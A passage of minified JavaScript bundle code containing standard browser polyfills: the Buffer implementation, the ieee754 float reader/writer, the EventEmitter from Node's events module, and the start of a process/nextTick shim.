n}r.Buffer=u,r.SlowBuffer=function(t){return+t!=t&&(t=0),u.alloc(+t)},r.INSPECT_MAX_BYTES=50,r.kMaxLength=2147483647,u.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(n){return!1}}(),u.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(u.prototype,"parent",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.buffer}}),Object.defineProperty(u.prototype,"offset",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.byteOffset}}),u.poolSize=8192,u.from=function(t,r,n){return c(t,r,n)},Object.setPrototypeOf(u.prototype,Uint8Array.prototype),Object.setPrototypeOf(u,Uint8Array),u.alloc=function(t,r,n){var i,a,o;return(l(t),t<=0)?s(t):void 0!==r?"string"==typeof n?s(t).fill(r,n):s(t).fill(r):s(t)},u.allocUnsafe=function(t){return d(t)},u.allocUnsafeSlow=function(t){return d(t)};function f(t){if(t>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+2147483647..toString(16)+" bytes");return 0|t}function p(t,r){if(u.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||U(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);var n=t.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===n)return 0;for(var a=!1;;)switch(r){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return L(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return B(t).length;default:if(a)return i?-1:L(t).length;r=(""+r).toLowerCase(),a=!0}}function g(t,r,n){var i=!1;if((void 0===r||r<0)&&(r=0),r>this.length||((void 0===n||n>this.length)&&(n=this.length),n<=0||(n>>>=0)<=(r>>>=0)))return"";for(t||(t="utf8");;)switch(t){case"hex":return I(this,r,n);case"utf8":case"utf-8":return C(this,r,n);case"ascii":return T(this,r,n);case"latin1":case"binary":return O(this,r,n);case"base64":return k(this,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,r,n);default:if(i)throw TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),i=!0}}function v(t,r,n){var i=t[r];t[r]=t[n],t[n]=i}function m(t,r,n,i,a){var o;if(0===t.length)return -1;if("string"==typeof n?(i=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),o=n=+n,o!=o&&(n=a?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(a)return -1;n=t.length-1}else if(n<0){if(!a)return -1;n=0}if("string"==typeof r&&(r=u.from(r,i)),u.isBuffer(r))return 0===r.length?-1:y(t,r,n,i,a);if("number"==typeof r)return(r&=255,"function"==typeof Uint8Array.prototype.indexOf)?a?Uint8Array.prototype.indexOf.call(t,r,n):Uint8Array.prototype.lastIndexOf.call(t,r,n):y(t,[r],n,i,a);throw TypeError("val must be string, number or Buffer")}function y(t,r,n,i,a){var o,s=1,u=t.length,c=r.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(t.length<2||r.length<2)return -1;s=2,u/=2,c/=2,n/=2}function l(t,r){return 1===s?t[r]:t.readUInt16BE(r*s)}if(a){var d=-1;for(o=n;o<u;o++)if(l(t,o)===l(r,-1===d?0:o-d)){if(-1===d&&(d=o),o-d+1===c)return d*s}else -1!==d&&(o-=o-d),d=-1}else for(n+c>u&&(n=u-c),o=n;o>=0;o--){for(var h=!0,f=0;f<c;f++)if(l(t,o+f)!==l(r,f)){h=!1;break}if(h)return o}return -1}function b(t,r,n,i){n=Number(n)||0;var a=t.length-n;i?(i=Number(i))>a&&(i=a):i=a;var o=r.length;i>o/2&&(i=o/2);for(var s=0;s<i;++s){var u,c=parseInt(r.substr(2*s,2),16);if(u=c,u!=u)break;t[n+s]=c}return s}function _(t,r,n,i){return j(L(r,t.length-n),t,n,i)}function w(t,r,n,i){return j(function(t){for(var r=[],n=0;n<t.length;++n)r.push(255&t.charCodeAt(n));return r}(r),t,n,i)}function S(t,r,n,i){return j(B(r),t,n,i)}function E(t,r,n,i){return j(function(t,r){for(var n,i,a,o=[],s=0;s<t.length&&!((r-=2)<0);++s)i=(n=t.charCodeAt(s))>>8,a=n%256,o.push(a),o.push(i);return o}(r,t.length-n),t,n,i)}function k(t,r,n){return 0===r&&n===t.length?i.fromByteArray(t):i.fromByteArray(t.slice(r,n))}function C(t,r,n){n=Math.min(t.length,n);for(var i=[],a=r;a<n;){var o,s,u,c,l=t[a],d=null,h=l>239?4:l>223?3:l>191?2:1;if(a+h<=n)switch(h){case 1:l<128&&(d=l);break;case 2:(192&(o=t[a+1]))==128&&(c=(31&l)<<6|63&o)>127&&(d=c);break;case 3:o=t[a+1],s=t[a+2],(192&o)==128&&(192&s)==128&&(c=(15&l)<<12|(63&o)<<6|63&s)>2047&&(c<55296||c>57343)&&(d=c);break;case 4:o=t[a+1],s=t[a+2],u=t[a+3],(192&o)==128&&(192&s)==128&&(192&u)==128&&(c=(15&l)<<18|(63&o)<<12|(63&s)<<6|63&u)>65535&&c<1114112&&(d=c)}null===d?(d=65533,h=1):d>65535&&(d-=65536,i.push(d>>>10&1023|55296),d=56320|1023&d),i.push(d),a+=h}return function(t){var r=t.length;if(r<=4096)return String.fromCharCode.apply(String,t);for(var n="",i=0;i<r;)n+=String.fromCharCode.apply(String,t.slice(i,i+=4096));return n}(i)}function T(t,r,n){var i="";n=Math.min(t.length,n);for(var a=r;a<n;++a)i+=String.fromCharCode(127&t[a]);return i}function O(t,r,n){var i="";n=Math.min(t.length,n);for(var a=r;a<n;++a)i+=String.fromCharCode(t[a]);return i}function I(t,r,n){var i=t.length;(!r||r<0)&&(r=0),(!n||n<0||n>i)&&(n=i);for(var a="",o=r;o<n;++o)a+=F[t[o]];return a}function x(t,r,n){for(var i=t.slice(r,n),a="",o=0;o<i.length;o+=2)a+=String.fromCharCode(i[o]+256*i[o+1]);return a}function P(t,r,n){if(t%1!=0||t<0)throw RangeError("offset is not uint");if(t+r>n)throw RangeError("Trying to access beyond buffer length")}function R(t,r,n,i,a,o){if(!u.isBuffer(t))throw TypeError('"buffer" argument must be a Buffer instance');if(r>a||r<o)throw RangeError('"value" argument is out of bounds');if(n+i>t.length)throw RangeError("Index out of range")}function A(t,r,n,i,a,o){if(n+i>t.length||n<0)throw RangeError("Index out of range")}function N(t,r,n,i,o){return r=+r,n>>>=0,o||A(t,r,n,4,34028234663852886e22,-34028234663852886e22),a.write(t,r,n,i,23,4),n+4}function Z(t,r,n,i,o){return r=+r,n>>>=0,o||A(t,r,n,8,17976931348623157e292,-17976931348623157e292),a.write(t,r,n,i,52,8),n+8}u.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==u.prototype},u.compare=function(t,r){if(U(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),U(r,Uint8Array)&&(r=u.from(r,r.offset,r.byteLength)),!u.isBuffer(t)||!u.isBuffer(r))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===r)return 0;for(var n=t.length,i=r.length,a=0,o=Math.min(n,i);a<o;++a)if(t[a]!==r[a]){n=t[a],i=r[a];break}return n<i?-1:i<n?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,r){if(!Array.isArray(t))throw TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);if(void 0===r)for(n=0,r=0;n<t.length;++n)r+=t[n].length;var n,i=u.allocUnsafe(r),a=0;for(n=0;n<t.length;++n){var o=t[n];if(U(o,Uint8Array)&&(o=u.from(o)),!u.isBuffer(o))throw TypeError('"list" argument must be an Array of Buffers');o.copy(i,a),a+=o.length}return i},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var r=0;r<t;r+=2)v(this,r,r+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var r=0;r<t;r+=4)v(this,r,r+3),v(this,r+1,r+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var r=0;r<t;r+=8)v(this,r,r+7),v(this,r+1,r+6),v(this,r+2,r+5),v(this,r+3,r+4);return this},u.prototype.toString=function(){var t=this.length;return 0===t?"":0===arguments.length?C(this,0,t):g.apply(this,arguments)},u.prototype.toLocaleString=u.prototype.toString,u.prototype.equals=function(t){if(!u.isBuffer(t))throw TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",n=r.INSPECT_MAX_BYTES;return t=this.toString("hex",0,n).replace(/(.{2})/g,"$1 ").trim(),this.length>n&&(t+=" ... "),"<Buffer "+t+">"},o&&(u.prototype[o]=u.prototype.inspect),u.prototype.compare=function(t,r,n,i,a){if(U(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),!u.isBuffer(t))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===r&&(r=0),void 0===n&&(n=t?t.length:0),void 0===i&&(i=0),void 0===a&&(a=this.length),r<0||n>t.length||i<0||a>this.length)throw RangeError("out of range index");if(i>=a&&r>=n)return 0;if(i>=a)return -1;if(r>=n)return 1;if(r>>>=0,n>>>=0,i>>>=0,a>>>=0,this===t)return 0;for(var o=a-i,s=n-r,c=Math.min(o,s),l=this.slice(i,a),d=t.slice(r,n),h=0;h<c;++h)if(l[h]!==d[h]){o=l[h],s=d[h];break}return o<s?-1:s<o?1:0},u.prototype.includes=function(t,r,n){return -1!==this.indexOf(t,r,n)},u.prototype.indexOf=function(t,r,n){return m(this,t,r,n,!0)},u.prototype.lastIndexOf=function(t,r,n){return m(this,t,r,n,!1)},u.prototype.write=function(t,r,n,i){if(void 0===r)i="utf8",n=this.length,r=0;else if(void 0===n&&"string"==typeof r)i=r,n=this.length,r=0;else if(isFinite(r))r>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var a,o,s,u,c=this.length-r;if((void 0===n||n>c)&&(n=c),t.length>0&&(n<0||r<0)||r>this.length)throw RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var l=!1;;)switch(i){case"hex":return b(this,t,r,n);case"utf8":case"utf-8":return _(this,t,r,n);case"ascii":return w(this,t,r,n);case"latin1":case"binary":return s=r,w(this,t,s,u=n);case"base64":return S(this,t,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,t,r,n);default:if(l)throw TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},u.prototype.slice=function(t,r){var n=this.length;t=~~t,r=void 0===r?n:~~r,t<0?(t+=n)<0&&(t=0):t>n&&(t=n),r<0?(r+=n)<0&&(r=0):r>n&&(r=n),r<t&&(r=t);var i=this.subarray(t,r);return Object.setPrototypeOf(i,u.prototype),i},u.prototype.readUIntLE=function(t,r,n){t>>>=0,r>>>=0,n||P(t,r,this.length);for(var i=this[t],a=1,o=0;++o<r&&(a*=256);)i+=this[t+o]*a;return i},u.prototype.readUIntBE=function(t,r,n){t>>>=0,r>>>=0,n||P(t,r,this.length);for(var i=this[t+--r],a=1;r>0&&(a*=256);)i+=this[t+--r]*a;return i},u.prototype.readUInt8=function(t,r){return t>>>=0,r||P(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,r){return t>>>=0,r||P(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,r){return t>>>=0,r||P(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,r){return t>>>=0,r||P(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,r){return t>>>=0,r||P(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,r,n){t>>>=0,r>>>=0,n||P(t,r,this.length);for(var i=this[t],a=1,o=0;++o<r&&(a*=256);)i+=this[t+o]*a;return i>=(a*=128)&&(i-=Math.pow(2,8*r)),i},u.prototype.readIntBE=function(t,r,n){t>>>=0,r>>>=0,n||P(t,r,this.length);for(var i=r,a=1,o=this[t+--i];i>0&&(a*=256);)o+=this[t+--i]*a;return o>=(a*=128)&&(o-=Math.pow(2,8*r)),o},u.prototype.readInt8=function(t,r){return(t>>>=0,r||P(t,1,this.length),128&this[t])?-((255-this[t]+1)*1):this[t]},u.prototype.readInt16LE=function(t,r){t>>>=0,r||P(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(t,r){t>>>=0,r||P(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(t,r){return t>>>=0,r||P(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,r){return t>>>=0,r||P(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,r){return t>>>=0,r||P(t,4,this.length),a.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,r){return t>>>=0,r||P(t,4,this.length),a.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,r){return t>>>=0,r||P(t,8,this.length),a.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,r){return t>>>=0,r||P(t,8,this.length),a.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,r,n,i){t=+t,r>>>=0,n>>>=0,!i&&R(this,t,r,n,Math.pow(2,8*n)-1,0);var a=1,o=0;for(this[r]=255&t;++o<n&&(a*=256);)this[r+o]=t/a&255;return r+n},u.prototype.writeUIntBE=function(t,r,n,i){t=+t,r>>>=0,n>>>=0,!i&&R(this,t,r,n,Math.pow(2,8*n)-1,0);var a=n-1,o=1;for(this[r+a]=255&t;--a>=0&&(o*=256);)this[r+a]=t/o&255;return r+n},u.prototype.writeUInt8=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,1,255,0),this[r]=255&t,r+1},u.prototype.writeUInt16LE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},u.prototype.writeUInt16BE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},u.prototype.writeUInt32LE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},u.prototype.writeUInt32BE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},u.prototype.writeIntLE=function(t,r,n,i){if(t=+t,r>>>=0,!i){var a=Math.pow(2,8*n-1);R(this,t,r,n,a-1,-a)}var o=0,s=1,u=0;for(this[r]=255&t;++o<n&&(s*=256);)t<0&&0===u&&0!==this[r+o-1]&&(u=1),this[r+o]=(t/s>>0)-u&255;return r+n},u.prototype.writeIntBE=function(t,r,n,i){if(t=+t,r>>>=0,!i){var a=Math.pow(2,8*n-1);R(this,t,r,n,a-1,-a)}var o=n-1,s=1,u=0;for(this[r+o]=255&t;--o>=0&&(s*=256);)t<0&&0===u&&0!==this[r+o+1]&&(u=1),this[r+o]=(t/s>>0)-u&255;return r+n},u.prototype.writeInt8=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},u.prototype.writeInt16LE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},u.prototype.writeInt16BE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},u.prototype.writeInt32LE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},u.prototype.writeInt32BE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},u.prototype.writeFloatLE=function(t,r,n){return N(this,t,r,!0,n)},u.prototype.writeFloatBE=function(t,r,n){return N(this,t,r,!1,n)},u.prototype.writeDoubleLE=function(t,r,n){return Z(this,t,r,!0,n)},u.prototype.writeDoubleBE=function(t,r,n){return Z(this,t,r,!1,n)},u.prototype.copy=function(t,r,n,i){if(!u.isBuffer(t))throw TypeError("argument should be a Buffer");if(n||(n=0),i||0===i||(i=this.length),r>=t.length&&(r=t.length),r||(r=0),i>0&&i<n&&(i=n),i===n||0===t.length||0===this.length)return 0;if(r<0)throw RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw RangeError("Index out of range");if(i<0)throw RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),t.length-r<i-n&&(i=t.length-r+n);var a=i-n;if(this===t&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(r,n,i);else if(this===t&&n<r&&r<i)for(var o=a-1;o>=0;--o)t[o+r]=this[o+n];else Uint8Array.prototype.set.call(t,this.subarray(n,i),r);return a},u.prototype.fill=function(t,r,n,i){if("string"==typeof t){if("string"==typeof r?(i=r,r=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw TypeError("encoding must be a string");if("string"==typeof i&&!u.isEncoding(i))throw TypeError("Unknown encoding: "+i);if(1===t.length){var a,o=t.charCodeAt(0);("utf8"===i&&o<128||"latin1"===i)&&(t=o)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(r<0||this.length<r||this.length<n)throw RangeError("Out of range index");if(n<=r)return this;if(r>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(a=r;a<n;++a)this[a]=t;else{var s=u.isBuffer(t)?t:u.from(t,i),c=s.length;if(0===c)throw TypeError('The value "'+t+'" is invalid for argument "value"');for(a=0;a<n-r;++a)this[a+r]=s[a%c]}return this};var D=/[^+/0-9A-Za-z-_]/g;function L(t,r){r=r||1/0;for(var n,i=t.length,a=null,o=[],s=0;s<i;++s){if((n=t.charCodeAt(s))>55295&&n<57344){if(!a){if(n>56319||s+1===i){(r-=3)>-1&&o.push(239,191,189);continue}a=n;continue}if(n<56320){(r-=3)>-1&&o.push(239,191,189),a=n;continue}n=(a-55296<<10|n-56320)+65536}else a&&(r-=3)>-1&&o.push(239,191,189);if(a=null,n<128){if((r-=1)<0)break;o.push(n)}else if(n<2048){if((r-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((r-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else if(n<1114112){if((r-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}else throw Error("Invalid code point")}return o}function B(t){return i.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(D,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function j(t,r,n,i){for(var a=0;a<i&&!(a+n>=r.length)&&!(a>=t.length);++a)r[a+n]=t[a];return a}function U(t,r){return t instanceof r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}var F=function(){for(var t="0123456789abcdef",r=Array(256),n=0;n<16;++n)for(var i=16*n,a=0;a<16;++a)r[i+a]=t[n]+t[a];return r}()},783:function(t,r){/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */ r.read=function(t,r,n,i,a){var o,s,u=8*a-i-1,c=(1<<u)-1,l=c>>1,d=-7,h=n?a-1:0,f=n?-1:1,p=t[r+h];for(h+=f,o=p&(1<<-d)-1,p>>=-d,d+=u;d>0;o=256*o+t[r+h],h+=f,d-=8);for(s=o&(1<<-d)-1,o>>=-d,d+=i;d>0;s=256*s+t[r+h],h+=f,d-=8);if(0===o)o=1-l;else{if(o===c)return s?NaN:(p?-1:1)*(1/0);s+=Math.pow(2,i),o-=l}return(p?-1:1)*s*Math.pow(2,o-i)},r.write=function(t,r,n,i,a,o){var s,u,c,l=8*o-a-1,d=(1<<l)-1,h=d>>1,f=23===a?5960464477539062e-23:0,p=i?0:o-1,g=i?1:-1,v=r<0||0===r&&1/r<0?1:0;for(isNaN(r=Math.abs(r))||r===1/0?(u=isNaN(r)?1:0,s=d):(s=Math.floor(Math.log(r)/Math.LN2),r*(c=Math.pow(2,-s))<1&&(s--,c*=2),s+h>=1?r+=f/c:r+=f*Math.pow(2,1-h),r*c>=2&&(s++,c/=2),s+h>=d?(u=0,s=d):s+h>=1?(u=(r*c-1)*Math.pow(2,a),s+=h):(u=r*Math.pow(2,h-1)*Math.pow(2,a),s=0));a>=8;t[n+p]=255&u,p+=g,u/=256,a-=8);for(s=s<<a|u,l+=a;l>0;t[n+p]=255&s,p+=g,s/=256,l-=8);t[n+p-g]|=128*v}}},n={};function i(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}},s=!0;try{r[t](o,o.exports,i),s=!1}finally{s&&delete n[t]}return o.exports}i.ab="//";var a=i(72);t.exports=a}()},25293:function(t){!function(){"use strict";var r={864:function(t){var r,n="object"==typeof Reflect?Reflect:null,i=n&&"function"==typeof n.apply?n.apply:function(t,r,n){return Function.prototype.apply.call(t,r,n)};r=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var a=Number.isNaN||function(t){return t!=t};function o(){o.init.call(this)}t.exports=o,t.exports.once=function(t,r){return new Promise(function(n,i){var a,o,s;function u(n){t.removeListener(r,c),i(n)}function c(){"function"==typeof t.removeListener&&t.removeListener("error",u),n([].slice.call(arguments))}v(t,r,c,{once:!0}),"error"!==r&&(a=t,o=u,s={once:!0},"function"==typeof a.on&&v(a,"error",o,s))})},o.EventEmitter=o,o.prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var s=10;function u(t){if("function"!=typeof t)throw TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function c(t){return void 0===t._maxListeners?o.defaultMaxListeners:t._maxListeners}function l(t,r,n,i){if(u(n),void 0===(o=t._events)?(o=t._events=Object.create(null),t._eventsCount=0):(void 0!==o.newListener&&(t.emit("newListener",r,n.listener?n.listener:n),o=t._events),s=o[r]),void 0===s)s=o[r]=n,++t._eventsCount;else if("function"==typeof s?s=o[r]=i?[n,s]:[s,n]:i?s.unshift(n):s.push(n),(a=c(t))>0&&s.length>a&&!s.warned){s.warned=!0;var a,o,s,l,d=Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(r)+" listeners added. Use emitter.setMaxListeners() to increase limit");d.name="MaxListenersExceededWarning",d.emitter=t,d.type=r,d.count=s.length,console&&console.warn&&console.warn(d)}return t}function d(){if(!this.fired)return(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length)?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function h(t,r,n){var i={fired:!1,wrapFn:void 0,target:t,type:r,listener:n},a=d.bind(i);return a.listener=n,i.wrapFn=a,a}function f(t,r,n){var i=t._events;if(void 0===i)return[];var a=i[r];return void 0===a?[]:"function"==typeof a?n?[a.listener||a]:[a]:n?function(t){for(var r=Array(t.length),n=0;n<r.length;++n)r[n]=t[n].listener||t[n];return r}(a):g(a,a.length)}function p(t){var r=this._events;if(void 0!==r){var n=r[t];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function g(t,r){for(var n=Array(r),i=0;i<r;++i)n[i]=t[i];return n}function v(t,r,n,i){if("function"==typeof t.on)i.once?t.once(r,n):t.on(r,n);else if("function"==typeof t.addEventListener)t.addEventListener(r,function a(o){i.once&&t.removeEventListener(r,a),n(o)});else throw TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t)}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(t){if("number"!=typeof t||t<0||a(t))throw RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");s=t}}),o.init=function(){(void 0===this._events||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||a(t))throw RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},o.prototype.getMaxListeners=function(){return c(this)},o.prototype.emit=function(t){for(var r=[],n=1;n<arguments.length;n++)r.push(arguments[n]);var a="error"===t,o=this._events;if(void 0!==o)a=a&&void 0===o.error;else if(!a)return!1;if(a){if(r.length>0&&(s=r[0]),s instanceof Error)throw s;var s,u=Error("Unhandled error."+(s?" ("+s.message+")":""));throw u.context=s,u}var c=o[t];if(void 0===c)return!1;if("function"==typeof c)i(c,this,r);else for(var l=c.length,d=g(c,l),n=0;n<l;++n)i(d[n],this,r);return!0},o.prototype.addListener=function(t,r){return l(this,t,r,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(t,r){return l(this,t,r,!0)},o.prototype.once=function(t,r){return u(r),this.on(t,h(this,t,r)),this},o.prototype.prependOnceListener=function(t,r){return u(r),this.prependListener(t,h(this,t,r)),this},o.prototype.removeListener=function(t,r){var n,i,a,o,s;if(u(r),void 0===(i=this._events)||void 0===(n=i[t]))return this;if(n===r||n.listener===r)0==--this._eventsCount?this._events=Object.create(null):(delete i[t],i.removeListener&&this.emit("removeListener",t,n.listener||r));else if("function"!=typeof n){for(a=-1,o=n.length-1;o>=0;o--)if(n[o]===r||n[o].listener===r){s=n[o].listener,a=o;break}if(a<0)return this;0===a?n.shift():function(t,r){for(;r+1<t.length;r++)t[r]=t[r+1];t.pop()}(n,a),1===n.length&&(i[t]=n[0]),void 0!==i.removeListener&&this.emit("removeListener",t,s||r)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(t){var r,n,i;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){var a,o=Object.keys(n);for(i=0;i<o.length;++i)"removeListener"!==(a=o[i])&&this.removeAllListeners(a);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(r=n[t]))this.removeListener(t,r);else if(void 0!==r)for(i=r.length-1;i>=0;i--)this.removeListener(t,r[i]);return this},o.prototype.listeners=function(t){return f(this,t,!0)},o.prototype.rawListeners=function(t){return f(this,t,!1)},o.listenerCount=function(t,r){return"function"==typeof t.listenerCount?t.listenerCount(r):p.call(t,r)},o.prototype.listenerCount=p,o.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}}},n={};function i(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}},s=!0;try{r[t](o,o.exports,i),s=!1}finally{s&&delete n[t]}return o.exports}i.ab="//";var a=i(864);t.exports=a}()},18698:function(){},34714:function(){},98745:function(){},98322:function(){},14218:function(){},77663:function(t){!function(){var r={229:function(t){var r,n,i,a=t.exports={};function o(){throw Error("setTimeout has not been defined")}function s(){throw Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(i){try{return r.call(null,t,0)}catch(n){return r.call(this,t,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(t){r=o}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(i){n=s}}();var c=[],l=!1,d=-1;function h(){l&&i&&(l=!1,i.length?c=i.concat(c):d=-1,c.length&&f())}function f(){if(!l){var t=u(h);l=!0;for(var r=c.length;r;){for(i=c,c=[];++d<r;)i&&i[d].run();d=-1,r=c.length}i=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(i){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function p(t,r){this.fun=t,this.array=r}function g(){}a.nextTick=function(t){var r=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)r[n-1]=arguments[n];c.push(new 